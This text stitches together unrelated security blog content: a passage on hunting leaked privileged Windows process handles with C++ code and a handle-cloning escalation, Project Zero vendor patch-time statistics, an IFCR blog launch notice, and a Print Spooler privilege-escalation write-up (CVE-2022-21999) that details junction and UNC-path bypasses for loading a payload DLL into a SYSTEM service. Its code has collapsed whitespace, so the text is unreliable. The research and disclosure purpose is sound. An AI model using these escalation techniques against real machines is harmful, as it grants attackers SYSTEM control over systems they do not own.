Can you see where we are going? If we manage to open a handle with access PROCESS_QUERY_LIMITED_INFORMATION to all of the processes and later retrieve all of the system handles through NtQuerySystemInformation we can then filter out all the handles not belonging to our process and extract from those that do belong to our process the Object value and get a match between it and the resulting PID. Of course the same can be done with threads, only using OpenThread and THREAD_QUERY_INFORMATION_LIMITED.
To efficiently open all of the processes and threads on the system we can rely on the routines of the TlHelp32.h library, which essentially allow us to take a snapshot of all the processes and threads on a system and walk through that snapshot to get the PIDs and TIDs (Thread ID) of the processes and threads running when the snapshot was taken.
The following block of code shows how we can get said snapshot and walk through it to get the PIDs of all the processes.
std::map<HANDLE,DWORD>mHandleId;wil::unique_handlesnapshot(CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS,0));PROCESSENTRY32WprocessEntry={0};processEntry.dwSize=sizeof(PROCESSENTRY32W);// start enumerating from the first processautostatus=Process32FirstW(snapshot.get(),&processEntry);// start iterating through the PID space and try to open existing processes and map their PIDs to the returned shHandlestd::cout<<"[*] Iterating through all the PID/TID space to match local handles with PIDs/TIDs...\n";do{autohTempHandle=OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION,FALSE,processEntry.th32ProcessID);if(hTempHandle!=NULL){// if we manage to open a shHandle to the process, insert it into the HANDLE - PID map at its PIDth indexmHandleId.insert({hTempHandle,processEntry.th32ProcessID});}}while(Process32NextW(snapshot.get(),&processEntry));
We first define a std::map which is a dictionary-like class in C++ that will allow us to keep track of which handles refer to which PID. We will call it mHandleId.
Done that we take a snapshot of the state of the system regarding processes using the CreateToolhelp32Snapshot and specifying we only want processes (through the TH32CS_SNAPPROCESS argument). This snapshot is assigned to the snapshot variable, which is of type wil::unique_handle, a C++ class of the WIL library which frees us of the burden of having to take care of properly cleaning handles once they are used. Done that we define and initialize a PROCESSENTRY32W variable called processEntry which will hold the information of the process we are examining once we start iterating through the snapshot.
After doing so we call Process32FirstW and fill processEntry with the data of the first process in the snapshot. For each process we try to call OpenProcess with PROCESS_QUERY_LIMITED_INFORMATION on its PID and, if successful, we store the handle - PID pair inside the mHandleId map.
On each while cycle we execute Process32NextW and fill the processEntry variable with a new process, until it returns false and we get out of the loop. We now have a 1 to 1 map between our handles and the PID of the processes they point to. Onto phase 2!
It’s now time to get all of system’s handles and filter out the ones not belonging to our process. We already saw how to retrieve all the handles, now it’s just a matter of checking each SYSTEM_HANDLE and comparing its ProcessId member with the PID of our process, obtainable through the aptly named GetCurrentProcessId function. We then store the Object and Handle members’ value of those SYSTEM_HANDLEs that belong to our process in a similar manner as we did we the handle - PID pairs, using a map we will call mAddressHandle.
std::map<uint64_t,HANDLE>mAddressHandle;for(uint32_ti=0;i<handleInfo->HandleCount;i++){autohandle=handleInfo->Handles[i];// skip handles not belonging to this processif(handle.ProcessId!=pid)continue;else{// switch on the type of object the handle refers toswitch(handle.ObjectTypeNumber){caseOB_TYPE_INDEX_PROCESS:{mAddressHandle.insert({(uint64_t)handle.Object,(HANDLE)handle.Handle});// fill the ADDRESS - HANDLE map break;}default:continue;}}}
You might be wondering why the switch statement instead of a simple if. Some code has been edited out as these are excerpt of a tool we Advanced Persistent Tortellini coded specifically to hunt for the vulnerabilities we mentioned at the beginning of the post. We plan on open sourcing it when we feel it’s ready for public shame use.
Now that we have filled our two maps, getting back the PID of a process when we only know it’s _EPROCESS address is a breeze.
We first save the address of the object in the address variable, then look for that address in the mAddressHandle map by using the find method, which will return a <uint64_t,HANDLE> pair. This pair contains the address and the handle it corresponds to. We get the handle by saving the value of the second member of the pair and save it in the foundHandle variable. After that, it’s just a matter of doing what we just did, but with the mHandleId map and the handlePid variable will hold the PID of the process whose address is the one we began with.
Automagically looking for the needle in the haystack
Now that we have a reliable way to match addresses and PIDs, we need to specifically look for those situations where processes with integrity less than high hold interesting handles to processes with integrity equal or greater than high. But what makes a handle “interesting” from a security perspective? Bryan Alexander lays it down pretty clearly in this blogpost, but essentially, when it comes to processes, the handles we will focus on are the ones with the following access mask:
PROCESS_ALL_ACCESS
PROCESS_CREATE_PROCESS
PROCESS_CREATE_THREAD
PROCESS_DUP_HANDLE
PROCESS_VM_WRITE
If you find a handle to a privileged process with at least one of this access masks in an unprivileged process, it’s jackpot. Let’s see how we can do it.
std::vector<SYSTEM_HANDLE>vSysHandle;for(uint32_ti=0;i<handleInfo->HandleCount;i++){autosysHandle=handleInfo->Handles[i];autocurrentPid=sysHandle.ProcessId;if(currentPid==pid)continue;// skip our process' handlesautointegrityLevel=GetTargetIntegrityLevel(currentPid);if(integrityLevel!=0&&integrityLevel<SECURITY_MANDATORY_HIGH_RID&&// the integrity level of the process must be < HighsysHandle.ObjectTypeNumber==OB_TYPE_INDEX_PROCESS){if(!(sysHandle.GrantedAccess==PROCESS_ALL_ACCESS||sysHandle.GrantedAccess&PROCESS_CREATE_PROCESS||sysHandle.GrantedAccess&PROCESS_CREATE_THREAD||sysHandle.GrantedAccess&PROCESS_DUP_HANDLE||sysHandle.GrantedAccess&PROCESS_VM_WRITE))continue;autoaddress=(uint64_t)(sysHandle.Object);autofoundHandlePair=mAddressHandle.find(address);if(foundHandlePair==mAddressHandle.end())continue;autofoundHandle=foundHandlePair->second;autohandlePidPair=mHandleId.find(foundHandle);autohandlePid=handlePidPair->second;autohandleIntegrityLevel=GetTargetIntegrityLevel(handlePid);if(handleIntegrityLevel!=0&&handleIntegrityLevel>=SECURITY_MANDATORY_HIGH_RID// the integrity level of the target must be >= High){vSysHandle.push_back(sysHandle);// save the interesting SYSTEM_HANDLE}}}
In this block of code we start out by defining a std::vector called vSysHandle which will hold the interesting SYSTEM_HANDLEs. After that we start the usual iteration of the data returned by NtQuerySystemInformation, only this time we skip the handles held by our current process. We then check the integrity level of the process which holds the handle we are currently analyzing through the helper function I wrote called GetTargetIntegrityLevel. This function basically returns a DWORD telling us the integrity level of the token associated with the PID it receives as argument and is adapted from a number of PoCs and MSDN functions available online.
Once we’ve retrieved the integrity level of the process we make sure it’s less than high integrity, because we are interested in medium or low integrity processes holding interesting handles and we also make sure the SYSTEM_HANDLE we are working with is of type process (0x7). Checked that, we move to checking the access the handle grants. If the handle is not PROCESS_ALL_ACCESS or doesn’t hold any of the flags specified, we skip it. Else, we move further, retrieve the PID of the process the handle refers to, and get its integrity level. If it’s high integrity or even higher (e.g. SYSTEM) we save the SYSTEM_HANDLE in question inside our vSysHandle for later (ab)use.
This, kids, is how you automate leaked privileged handle hunting. Now that we have a vector holding all these interesting handles it’s time for the exploit!
Gaining the upper hand(le)!
We have scanned the haystack and separated the needles from the hay, now what? Well, again dronesec’s blogpost details what you can do with each different access, but let’s focus on the more common and easy to exploit: PROCESS_ALL_ACCESS.
First off, we start by opening the process which holds the privileged handle and subsequently clone said handle.
This is fairly easy and if you skip error control, which you shouldn’t skip (right, h0nus?), it boils down to only a handful of code lines. First you open the process with PROCESS_DUP_HANDLE access, which is the least amount of privilege required to duplicate a handle, and then call DuplicateHandle on that process, telling the function you want to clone the handle saved in sysHandle.Handle (which is the interesting handle we retrieved before) and save it into the current process in the clonedHandle variable.
In this way our process is now in control of the privileged handle and we can use it to spawn a new process, spoofing its parent as the privileged process the handle points to, thus making the new process inherit its security context and getting, for example, a command shell.
I later noticed Dronesec used NtQueryObject to find the process name associated with the kernel object. I don’t find it feasible for a large number of handles as calling this would slow down a lot the process of matching addresses with handles
Of course, if the medium integrity process we want to attach to in order to clone the privileged handle runs in the context of another user, we can’t exploit it as we’d need SeDebugPrivilege
I voluntarily left out the thread and token implementation of the exploit to the reader as an exercise 😉
We are planning on releasing this tool, UpperHandler, as soon as we see fit. Stay tuned!
In 2021, vendors took an average of 52 days to fix security vulnerabilities reported from Project Zero. This is a significant acceleration from an average of about 80 days 3 years ago.
In addition to the average now being well below the 90-day deadline, we have also seen a dropoff in vendors missing the deadline (or the additional 14-day grace period). In 2021, only one bug exceeded its fix deadline, though 14% of bugs required the grace period.
Differences in the amount of time it takes a vendor/product to ship a fix to users reflects their product design, development practices, update cadence, and general processes towards security reports. We hope that this comparison can showcase best practices, and encourage vendors to experiment with new policies.
This data aggregation and analysis is relatively new for Project Zero, but we hope to do it more in the future. We encourage all vendors to consider publishing aggregate data on their time-to-fix and time-to-patch for externally reported vulnerabilities, as well as more data sharing and transparency in general.
Overview
For nearly ten years, Google’s Project Zero has been working to make it more difficult for bad actors to find and exploit security vulnerabilities, significantly improving the security of the Internet for everyone. In that time, we have partnered with folks across industry to transform the way organizations prioritize and approach fixing security vulnerabilities and updating people’s software.
To help contextualize the shifts we are seeing the ecosystem make, we looked back at the set of vulnerabilities Project Zero has been reporting, how a range of vendors have been responding to them, and then attempted to identify trends in this data, such as how the industry as a whole is patching vulnerabilities faster.
For this post, we look at fixed bugs that were reported between January 2019 and December 2021 (2019 is the year we made changes to our disclosure policies and also began recording more detailed metrics on our reported bugs). The data we'll be referencing is publicly available on the Project Zero Bug Tracker, and on various open source project repositories (in the case of the data used below to track the timeline of open-source browser bugs).
There are a number of caveats with our data, the largest being that we'll be looking at a small number of samples, so differences in numbers may or may not be statistically significant. Also, the direction of Project Zero's research is almost entirely influenced by the choices of individual researchers, so changes in our research targets could shift metrics as much as changes in vendor behaviors could. As much as possible, this post is designed to be an objective presentation of the data, with additional subjective analysis included at the end.
The data!
Between 2019 and 2021, Project Zero reported 376 issues to vendors under our standard 90-day deadline. 351 (93.4%) of these bugs have been fixed, while 14 (3.7%) have been marked as WontFix by the vendors. 11 (2.9%) other bugs remain unfixed, though at the time of this writing 8 have passed their deadline to be fixed; the remaining 3 are still within their deadline to be fixed. Most of the vulnerabilities are clustered around a few vendors, with 96 bugs (26%) being reported to Microsoft, 85 (23%) to Apple, and 60 (16%) to Google.
Deadline adherence
Once a vendor receives a bug report underour standard deadline, they have 90 days to fix it and ship a patched version to the public. The vendor can also request a 14-day grace period if the vendor confirms they plan to release the fix by the end of that total 104-day window.
In this section, we'll be taking a look at how often vendors are able to hit these deadlines. The table below includes all bugs that have been reported to the vendor under the 90-day deadline since January 2019 and have since been fixed, for vendors with the most bug reports in the window.
Deadline adherence and fix time 2019-2021, by bug report volume
Vendor
Total bugs
Fixed by day 90
Fixed during grace period
Exceeded deadline
& grace period
Avg days to fix
Apple
84
73 (87%)
7 (8%)
4 (5%)
69
Microsoft
80
61 (76%)
15 (19%)
4 (5%)
83
Google
56
53 (95%)
2 (4%)
1 (2%)
44
Linux
25
24 (96%)
0 (0%)
1 (4%)
25
Adobe
19
15 (79%)
4 (21%)
0 (0%)
65
Mozilla
10
9 (90%)
1 (10%)
0 (0%)
46
Samsung
10
8 (80%)
2 (20%)
0 (0%)
72
Oracle
7
3 (43%)
0 (0%)
4 (57%)
109
Others*
55
48 (87%)
3 (5%)
4 (7%)
44
TOTAL
346
294 (84%)
34 (10%)
18 (5%)
61
* For completeness, the vendors included in the "Others" bucket are Apache, ASWF, Avast, AWS, c-ares, Canonical, F5, Facebook, git, Github, glibc, gnupg, gnutls, gstreamer, haproxy, Hashicorp, insidesecure, Intel, Kubernetes, libseccomp, libx264, Logmein, Node.js, opencontainers, QT, Qualcomm, RedHat, Reliance, SCTPLabs, Signal, systemd, Tencent, Tor, udisks, usrsctp, Vandyke, VietTel, webrtc, and Zoom.
Overall, the data show that almost all of the big vendors here are coming in under 90 days, on average. The bulk of fixes during a grace period come from Apple and Microsoft (22 out of 34 total).
Vendors have exceeded the deadline and grace period about 5% of the time over this period. In this slice, Oracle has exceeded at the highest rate, but admittedly with a relatively small sample size of only about 7 bugs. The next-highest rate is Microsoft, having exceeded 4 of their 80 deadlines.
Average number of days to fix bugs across all vendors is 61 days. Zooming in on just that stat, we can break it out by year:
Bug fix time 2019-2021, by bug report volume
Vendor
Bugs in 2019
(avg days to fix)
Bugs in 2020
(avg days to fix)
Bugs in 2021
(avg days to fix)
Apple
61 (71)
13 (63)
11 (64)
Microsoft
46 (85)
18 (87)
16 (76)
Google
26 (49)
13 (22)
17 (53)
Linux
12 (32)
8 (22)
5 (15)
Others*
54 (63)
35 (54)
14 (29)
TOTAL
199 (67)
87 (54)
63 (52)
* For completeness, the vendors included in the "Others" bucket are Adobe, Apache, ASWF, Avast, AWS, c-ares, Canonical, F5, Facebook, git, Github, glibc, gnupg, gnutls, gstreamer, haproxy, Hashicorp, insidesecure, Intel, Kubernetes, libseccomp, libx264, Logmein, Mozilla, Node.js, opencontainers, Oracle, QT, Qualcomm, RedHat, Reliance, Samsung, SCTPLabs, Signal, systemd, Tencent, Tor, udisks, usrsctp, Vandyke, VietTel, webrtc, and Zoom.
From this, we can see a few things: first of all, the overall time to fix has consistently been decreasing, but most significantly between 2019 and 2020. Microsoft, Apple, and Linux overall have reduced their time to fix during the period, whereas Google sped up in 2020 before slowing down again in 2021. Perhaps most impressively, the others not represented on the chart have collectively cut their time to fix in more than half, though it's possible this represents a change in research targets rather than a change in practices for any particular vendor.
Finally, focusing on just 2021, we see:
Only 1 deadline exceeded, versus an average of 9 per year in the other two years
The grace period used 9 times (notably with half being by Microsoft), versus the slightly lower average of 12.5 in the other years
Mobile phones
Since the products in the previous table span a range of types (desktop operating systems, mobile operating systems, browsers), we can also focus on a particular, hopefully more apples-to-apples comparison: mobile phone operating systems.
Vendor
Total bugs
Avg fix time
iOS
76
70
Android (Samsung)
10
72
Android (Pixel)
6
72
The first thing to note is that it appears that iOS received remarkably more bug reports from Project Zero than any flavor of Android did during this time period, but rather than an imbalance in research target selection, this is more a reflection of how Apple ships software. Security updates for "apps" such as iMessage, Facetime, and Safari/WebKit are all shipped as part of the OS updates, so we include those in the analysis of the operating system. On the other hand, security updates for standalone apps on Android happen through the Google Play Store, so they are not included here in this analysis.
Despite that, all three vendors have an extraordinarily similar average time to fix. With the data we have available, it's hard to determine how much time is spent on each part of the vulnerability lifecycle (e.g. triage, patch authoring, testing, etc).However, open-source products do provide a window into where time is spent.
Browsers
For most software, we aren't able to dig into specifics of the timeline. Specifically: after a vendor receives a report of a security issue, how much of the "time to fix" is spent between the bug report and landing the fix, and how much time is spent between landing that fix and releasing a build with the fix? The one window we do have is into open-source software, and specific to the type of vulnerability research that Project Zero does, open-source browsers.
Fix time analysis for open-source browsers, by bug volume
Browser
Bugs
Avg days from bug report to public patch
Avg days from public patch to release
Avg days from bug report to release
Chrome
40
5.3
24.6
29.9
WebKit
27
11.6
61.1
72.7
Firefox
8
16.6
21.1
37.8
Total
75
8.8
37.3
46.1
We can also take a look at the same data, but with each bug spread out in a histogram. In particular, the histogram of the amount of time from a fix being landed in public to that fix being shipped to users shows a clear story (in the table above, this corresponds to "Avg days from public patch to release" column:
The table and chart together tell us a few things:
Chrome is currently the fastest of the three browsers, with time from bug report to releasing a fix in the stable channel in 30 days. The time to patch is very fast here, with just an average of 5 days between the bug report and the patch landing in public. The time for that patch to be released to the public is the bulk of the overall time window, though overall we still see the Chrome (blue) bars of the histogram toward the left side of the histogram. (Important note: despite being housed within the same company, Project Zero follows the same policies and procedures with Chrome that an external security researcher would follow. More information on that is available in our Vulnerability Disclosure FAQ.)
Firefox comes in second in this analysis, though with a relatively small number of data points to analyze. Firefox releases a fix on average in 38 days. A little under half of that is time for the fix to land in public, though it's important to note that Firefox intentionally delays committing security patches to reduce the amount of exposure before the fix is released. Once the patch has been made public, it releases the fixed build on average a few days faster than Chrome – with the vast majority of the fixes shipping 10-15 days after their public patch.
WebKit is the outlier in this analysis, with the longest number of days to release a patch at 73 days. Their time to land the fix publicly is in the middle between Chrome and Firefox, but unfortunately this leaves a very long amount of time for opportunistic attackers to find the patch and exploit it prior to the fix being made available to users. This can be seen by the Apple (red) bars of the second histogram mostly being on the right side of the graph, and every one of them except one being past the 30-day mark.
Analysis, hopes, and dreams
Overall, we see a number of promising trends emerging from the data. Vendors are fixing almost all of the bugs that they receive, and they generally do it within the 90-day deadline plus the 14-day grace period when needed. Over the past three years vendors have, for the most part, accelerated their patch effectively reducing the overall average time to fix to about 52 days. In 2021, there was only one 90-day deadline exceeded. We suspect that this trend may be due to the fact that responsible disclosure policies have become the de-facto standard in the industry, and vendors are more equipped to react rapidly to reports with differing deadlines. We also suspect that vendors have learned best practices from each other, as there has been increasing transparency in the industry.
One important caveat: we are aware that reports from Project Zero may be outliers compared to other bug reports, in that they may receive faster action as there is a tangible risk of public disclosure (as the team will disclose if deadline conditions are not met) and Project Zero is a trusted source of reliable bug reports. We encourage vendors to release metrics, even if they are high level, to give a better overall picture of how quickly security issues are being fixed across the industry, and continue to encourage other security researchers to share their experiences.
For Google, and in particular Chrome, we suspect that the quick turnaround time on security bugs is in part due to their rapid release cycle, as well as their additional stable releases for security updates. We're encouraged by Chrome's recent switch from a 6-week release cycle to a 4-week release cycle.On the Android side, we see the Pixel variant of Android releasing fixes about on par with the Samsung variants as well as iOS. Even so, we encourage the Android team to look for additional ways to speed up the application of security updates and push that segment of the industry further.
For Apple, we're pleased with the acceleration of patches landing, as well as the recent lack of use of grace periods as well as lack of missed deadlines. For WebKit in particular, we hope to see a reduction in the amount of time it takes between landing a patch and shipping it out to users, especially since WebKit security affects all browsers used in iOS, as WebKit is the only browser engine permitted on the iOS platform.
For Microsoft, we suspect that the high time to fix and Microsoft's reliance on the grace period are consequences of the monthly cadence of Microsoft's "patch Tuesday" updates, which can make it more difficult for development teams to meet a disclosure deadline. We hope that Microsoft might consider implementing a more frequent patch cadence for security issues, or finding ways to further streamline their internal processes to land and ship code quicker.
Moving forward
This post represents some number-crunching we've done of our own public data, and we hope to continue this going forward. Now that we've established a baseline over the past few years, we plan to continue to publish an annual update to better understand how the trends progress.
To that end, we'd love to have even more insight into the processes and timelines of our vendors. We encourage all vendors to consider publishing aggregate data on their time-to-fix and time-to-patch for externally reported vulnerabilities. Through more transparency, information sharing, and collaboration across the industry, we believe we can learn from each other's best practices, better understand existing difficulties and hopefully make the internet a safer place for all.
Today we are launching the IFCR research blog. The ambition is to provide original research and new technical ideas and approaches to the offensive security community.
New material will be added occasionally and not by a defined schedule. That being said, we’ve already got quite a few interesting posts lined-up.
Stay tuned for more…!
The IFCR Offensive Ops Team
First! was originally published in IFCR on Medium, where people are continuing the conversation by highlighting and responding to this story.
UPDATE(Feb 9, 2022): Microsoft initially patched this vulnerability without giving me any information or acknowledgement, and as such, at the time of patch release, I thought that the vulnerability was identified as CVE-2022–22718, since it was the only Print Spooler vulnerability in the release without any acknowledgement. I contacted Microsoft for clarification, and the day after the patch release, Institut For Cyber Risk and I was acknowledged for CVE-2022–21999.
In this blog post, we’ll look at a Windows Print Spooler local privilege escalation vulnerability that I found and reported in November 2021. The vulnerability got patched as part of Microsoft’s Patch Tuesday in February 2022. We’ll take a quick tour of the components and inner workings of the Print Spooler, and then we’ll dive into the vulnerability with root cause, code snippets, images and much more. At the end of the blog post, you can also find a link to a functional exploit.
Background
Back in May 2020, Microsoft patched a Windows Print Spooler privilege escalation vulnerability. The vulnerability was assigned CVE-2020–1048, and Microsoft acknowledged Peleg Hadar and Tomer Bar of SafeBreach Labs for reporting the security issue. On the same day of the patch release, Yarden Shafir and Alex Ionescu published a technical write-up of the vulnerability. In essence, a user could write to an arbitrary file by creating a printer port that pointed to a file on disk. After the vulnerability (CVE-2020–1048) had been patched, the Print Spooler would now check if the user had permissions to create or write to the file before adding the port. A week after the release of the patch and blog post, Paolo Stagno (aka VoidSec) privately disclosed a bypass for CVE-2020–1048 to Microsoft. The bypass was patched three months later in August 2020, and Microsoft acknowledged eight independent entities for reporting the vulnerability, which was identified as CVE-2020–1337. The bypass for the vulnerability used a directory junction (symbolic link) to circumvent the security check. Suppose a user created the directory C:\MyFolder\ and configured a printer port to point to the file C:\MyFolder\Port. This operation would be granted, since the user is indeed allowed to create C:\MyFolder\Port. Now, what would happen if the user then turned C:\MyFolder\ into a directory junction that pointed to C:\Windows\System32\ after the port had been created? Well, the Spooler would simply write to the file C:\Windows\System32\Port.
These two vulnerabilities, CVE-2020–1048 and CVE-2020–1337, were patched in May and August 2020, respectively. In September 2020, Microsoft patched a different vulnerability in the Print Spooler. In short, this vulnerability allowed users to create arbitrary and writable directories by configuring the SpoolDirectory attribute on a printer. What was the patch? Almost the same story: After the patch, the Print Spooler would now check if the user had permissions to create the directory before setting the SpoolDirectory property on a printer. Perhaps you can already see where this post is going. Let’s start at the beginning.
Introduction to Spooler Components
The Windows Print Spooler is a built-in component on all Windows workstations and servers, and it is the primary component of the printing interface. The Print Spooler is an executable file that manages the printing process. Management of printing involves retrieving the location of the correct printer driver, loading that driver, spooling high-level function calls into a print job, scheduling the print job for printing, and so on. The Spooler is loaded at system startup and continues to run until the operating system is shut down. The primary components of the Print Spooler are illustrated in the following diagram.
The print application creates a print job by calling Graphics Device Interface (GDI) functions or directly into winspool.drv.
GDI
The Graphics Device Interface (GDI) includes both user-mode and kernel-mode components for graphics support.
winspool.drv
winspool.drv is the client interface into the Spooler. It exports the functions that make up the Spooler’s Win32 API, and provides RPC stubs for accessing the server.
spoolsv.exe
spoolsv.exe is the Spooler’s API server. It is implemented as a service that is started when the operating system is started. This module exports an RPC interface to the server side of the Spooler’s Win32 API. Clients of spoolsv.exe include winspool.drv (locally) and win32spl.dll (remotely). The module implements some API functions, but most function calls are passed to a print provider by means of the router (spoolss.dll).
Router
The router, spoolss.dll, determines which print provider to call, based on a printer name or handle supplied with each function call, and passes the function call to the correct provider.
Print Provider
The print provider that supports the specified print device.
Local Print Provider
The local print provider provides job control and printer management capabilities for all printers that are accessed through the local print provider’s port monitors.
The following diagram provides a view of control flow among the local printer provider’s components, when an application creates a print job.
While this control flow is rather large, we will mostly focus on the local print provider localspl.dll.
Vulnerability
The vulnerability consists of two bypasses for CVE-2020–1030. I highly recommend reading Victor Mata’s blog post on CVE-2020–1030, but I’ll try to cover the important parts as well.
When a user prints a document, a print job is spooled to a predefined location referred to as the “spool directory”. The spool directory is configurable on each printer and it must allow the FILE_ADD_FILE permission to all users.
Permissions of the default spool directory
Individual spool directories are supported by defining the SpoolDirectory value in a printer’s registry key HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Printers\<printer>.
The Print Spooler provides APIs for managing configuration data such as EnumPrinterData, GetPrinterData, SetPrinterData, and DeletePrinterData. Underneath, these functions perform registry operations relative to the printer’s key.
We can modify a printer’s configuration with SetPrinterDataEx. This function requires a printer to be opened with the PRINTER_ACCESS_ADMINISTER access right. If the current user doesn’t have permission to open an existing printer with the PRINTER_ACCESS_ADMINISTER access right, there are two options:
The user can create a new local printer
The user can add a remote printer
By default, users in the INTERACTIVE group have the “Manage Server” permission and can therefore create new local printers, as shown below.
Security of the local print server on Windows desktops
However, it seems that this permission is only granted on Windows desktops, such as Windows 10 and Windows 11. During my testing on Windows servers, this permission was not present. Nonetheless, it was still possible for users without the “Manage Server” permission to add remote printers.
If a user adds a remote printer, the printer will inherit the security properties of the shared printer from the printer server. As such, if the remote printer server allows Everyone to manage the printer, then it’s possible to obtain a handle to the printer with the PRINTER_ACCESS_ADMINISTER access right, and SetPrinterDataEx would update the local registry as usual. A user could therefore create a shared printer on a different server or workstation, and grant Everyone the right to manage the printer. On the victim server, the user could then add the remote printer, which would now be manageable by Everyone. While I haven’t fully tested how this vulnerability behaves on remote printers, it could be a viable option for situations, where the user cannot create or mange a local printer. But please note that while some operations are handled by the local print provider, others are handled by the remote print provider.
When we have opened or created a printer with the PRINTER_ACCESS_ADMINISTER access right, we can configure the SpoolDirectory on it.
When calling SetPrinterDataEx, an RPC request will be sent to the local Print Spooler spoolsv.exe, which will route the request to the local print provider’s implementation in localspl.dll!SplSetPrinterDataEx. The control flow consists of the following events:
1. spoolsv.exe!SetPrinterDataEx routes to SplSetPrinterDataEx in the local print provider localspl.dll
2. localspl.dll!SplSetPrinterDataEx validates permissions before restoring SYSTEM context and modifying the registry via localspl.dll!SplRegSetValue
In the case of setting the SpoolDirectory value, localspl.dll!SplSetPrinterDataEx will verify that the provided directory is valid before updating the registry key. This check was not present before CVE-2020–1030.
localspl.dll!SplSetPrinterDataEx
Given a path to a directory, localspl.dll!IsValidSpoolDirectory will call localspl.dll!AdjustFileName to convert the path into a canonical path. For instance, the canonical path for C:\spooldir\ would be \\?\C:\spooldir\, and if C:\spooldir\ is a symbolic link to C:\Windows\System32\, the canonical path would be \\?\C:\Windows\System32\. Then, localspl.dll!IsValidSpoolDirectory will check if the current user is allowed to open or create the directory with GENERIC_WRITE access right. If the directory was successfully created or opened, the function will make a final check that the number of links to the directory is not greater than 1, as returned by GetFileInformationByHandle.
localspl.dll!IsValidSpoolDirectory
So in order to set the SpoolDirectory, the user must be able to create or open the directory with writable permissions. If the validation succeeds, the print provider will update the printer’s SpoolDirectory registry key. However, the spool directory will not be created by the Print Spooler until it has been reinitialized. This means that we will need to figure out how to restart the Spooler service (we will come back to this part), but it also means that the user only needs to be able to create the directory during the validation when setting the SpoolDirectory registry key — and not when the directory is actually created.
In order to bypass the validation, we can use reparse points (directory junctions in this case). Suppose we create a directory named C:\spooldir\, and we set the SpoolDirectory to C:\spooldir\printers\. The Spooler will check that the user can create the directory printers inside of C:\spooldir\. The validation passes, and the SpoolDirectory gets set to C:\spooldir\printers\. After we have configured the SpoolDirectory, we can convert C:\spooldir\ into a reparse point that points to C:\Windows\System32\. When the Spooler initializes, the directory C:\Windows\System32\printers\ will be created with writable permissions for everyone. If the directory already exists, the Spooler will not set writable permissions on the folder.
As such, we need to find an interesting place to create a directory. One such place is C:\Windows\System32\spool\drivers\x64\, also known as the printer driver directory (on other architectures, it’s not x64). The printer driver directory is particularly interesting, because if we call SetPrinterDataEx with the CopyFiles registry key, the Spooler will automatically load the DLL assigned in the Module value — if the Module file path is allowed.
This event is triggered when pszKeyName begins with the CopyFiles\ string. It initiates a sequence of functions leading to LoadLibrary.
localspl.dll!SplSetPrinterDataEx
The control flow consists of the following events:
1. spoolsv.exe!SetPrinterDataEx routes to SplSetPrinterDataEx in the local print provider localspl.dll
2. localspl.dll!SplSetPrinterDataEx validates permissions before restoring SYSTEM context and modifying the registry via localspl.dll!SplRegSetValue
3. localspl.dll!SplCopyFileEvent is called if pszKeyName argument begins with CopyFiles\ string
4. localspl.dll!SplCopyFileEvent reads the Module value from printer’s CopyFiles registry key and passes the string to localspl.dll!SplLoadLibraryTheCopyFileModule
5. localspl.dll!SplLoadLibraryTheCopyFileModule performs validation on the Module file path
6. If validation passes, localspl.dll!SplLoadLibraryTheCopyFileModule attempts to load the module with LoadLibrary
The validation steps consist of localspl.dll!MakeCanonicalPath and localspl.dll!IsModuleFilePathAllowed. The function localspl.dll!MakeCanonicalPath will take a path and convert it into a canonical path, as described earlier.
localspl.dll!MakeCanonicalPath
localspl.dll!IsModuleFilePathAllowed will validate that the canonical path either resides directly inside of C:\Windows\System32\ or within the printer driver directory. For instance, C:\Windows\System32\payload.dll would be allowed, whereas C:\Windows\System32\Tasks\payload.dll would not. Any path inside of the printer driver directory is allowed, e.g. C:\Windows\System32\spool\drivers\x64\my\path\to\payload.dll is allowed. If we are able to create a DLL in C:\Windows\System32\ or anywhere in the printer driver directory, we can load the DLL into the Spooler service.
localspl.dll!SplLoadLibraryTheCopyFileModule
Now, we know that we can use the SpoolDirectory to create an arbitrary directory with writable permissions for all users, and that we can load any DLL into the Spooler service that resides in either C:\Windows\System32\ or the printer driver directory. There is only one issue though. As mentioned earlier, the spool directory is created during the Spooler initialization. The spool directory is created when localspl.dll!SplCreateSpooler calls localspl.dll!BuildPrinterInfo. Before localspl.dll!BuildPrinterInfo allows Everybody the FILE_ADD_FILE permission, a final check is made to make sure that the directory path does not reside within the printer driver directory.
localspl.dll!BuildPrinterInfo
This means that a security check during the Spooler initialization verifies that the SpoolDirectory value does not point inside of the printer driver directory. If it does, the Spooler will not create the spool directory and simply fallback to the default spool directory. This security check was also implemented in the patch for CVE-2020-1030.
To summarize, in order to load the DLL with localspl.dll!SplLoadLibraryTheCopyFileModule, the DLL must reside inside of the printer driver directory or directly inside of C:\Windows\System32\. To create the writable directory during Spooler initialization, the directory must notreside inside of the printer driver directory. Both localspl.dll!SplLoadLibraryTheCopyFileModule and localspl.dll!BuildPrinterInfo check if the path points inside the printer driver directory. In the first case, we must make sure that the DLL path begins with C:\Windows\System32\spool\drivers\x64\, and in the second case, we must make sure that the directory path does not begin with C:\Windows\System32\spool\drivers\x64\.
During the both checks, the SpoolDirectory is converted to a canonical path, so even if we set the SpoolDirectory to C:\spooldir\printers\ and then convert C:\spooldir\ into a reparse point that points to C:\Windows\System32\spool\drivers\x64\, the canonical path will still become \\?\C:\Windows\System32\spool\drivers\x64\printers\. The check is done by stripping of the first four bytes of the canonical path, i.e. \\?\C:\Windows\System32\spool\drivers\x64\ printers\ becomes C:\Windows\System32\spool\drivers\x64\ printers\, and then checking if the path begins with the printer driver directory C:\Windows\System32\spool\drivers\x64\. And so, here comes the second bug to pass both checks.
If we set the spooler directory to a UNC path, such as \\localhost\C$\spooldir\printers\ (and C:\spooldir\ is a reparse point to C:\Windows\System32\spool\drivers\x64\), the canonical path will become \\?\UNC\localhost\C$\Windows\System32\spool\drivers\x64\printers\, and during comparison, the first four bytes are stripped, so UNC\localhost\C$\Windows\System32\spool\drivers\x64\printers\ is compared to C:\Windows\System32\spool\drivers\x64\ and will no longer match. When the Spooler initializes, the directory \\?\UNC\localhost\C$\Windows\System32\spool\drivers\x64\printers\ will be created with writable permissions. We can now write our DLL into C:\Windows\System32\spool\drivers\x64\printers\payload.dll. We can then trigger the localspl.dll!SplLoadLibraryTheCopyFileModule, but this time, we can just specify the path normally as C:\Windows\System32\spool\drivers\x64\printers\payload.dll.
